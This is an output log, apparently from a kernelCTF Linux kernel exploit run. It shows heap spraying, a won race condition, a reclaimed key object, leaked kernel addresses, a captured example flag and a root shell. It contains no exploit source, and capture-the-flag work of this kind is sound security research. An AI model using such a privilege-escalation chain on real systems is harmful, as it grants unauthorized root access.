 start spraying: 64.667767318
stop spraying : 65.63820871
child signal  : 66.75252722
start spraying: 66.125784671
stop spraying : 66.524903904
child signal  : 67.528500588
start spraying: 67.589195853
stop spraying : 67.983961103
race success: key = 253935358!
successfully reclaimed key with set object (sprayed 6928 sets)!
  leaked bitmap_port_type: 0xffffffff9eeec040
  leaked data: 0xffff953a06427e40
target set: PPPPPP$$$$1b06
spray succeeded!
[   73.351374] exploit[167]: segfault at 0 ip 0000000000402ec6 sp 00007fff966615e0 error 6 in)
[   73.353484] Code: 00 e9 80 00 00 00 8b 7c 24 14 e8 65 fe 01 00 8b 7c 24 10 48 8d 74 24 0f 8
kernelCTF{example_flag}
/bin/sh: 0: can't access tty; job control turned off
# whoami
root